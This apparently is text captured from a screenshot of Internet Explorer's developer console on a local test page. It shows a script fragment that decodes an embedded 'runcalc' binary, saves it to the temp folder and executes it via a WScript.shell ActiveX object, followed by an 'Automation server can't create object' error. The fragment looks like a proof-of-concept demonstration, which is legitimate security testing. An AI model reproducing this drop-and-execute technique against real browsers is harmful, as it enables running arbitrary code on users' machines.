 http://127.0.0.1/
127.0.0.1
File Find Disable View Images Cache Tools Validate Browser Mode: IE10 Document Mode: Quirks
HTML CSS Console Script Profiler Network
Search Script...
Start debugging
Console Watch Locals Call stack Breakpoints
http://127.0.0.1/
35 arr.push(String.fromCharCode(low + high * 0x100));
36 }
37 return arr.join('');
38 }
39
40 shell = new ActiveXObject("WScript.shell");
41 fname = shell.ExpandEnvironmentStrings("%TEMP%\\runcalc
42 saveBinaryData(fname, decode(runcalc));
43 shell.Exec(fname);
44 </script>
45 </head>
HTML1527: DOCTYPE expected. The shortest valid doctype
127.0.0.1, line 1 character 1
SCRIPT429: Automation server can't create object
127.0.0.1, line 40 character 3
>>